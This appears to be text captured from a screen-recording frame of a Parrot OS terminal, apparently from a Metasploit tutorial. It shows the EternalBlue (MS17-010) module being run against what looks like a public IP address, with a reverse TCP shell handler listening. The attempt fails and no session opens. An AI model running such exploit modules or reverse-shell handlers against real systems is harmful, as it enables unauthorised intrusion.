 Applications Places System Rab Jul 21, 13:51
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:135 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:135 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:135     - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:135     - Scanned 1 of 1 hosts (100% complete)
[-] 212.129.28.18:135 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Enable ForceExploit to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Menu [Use Metasploit (msf) to... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]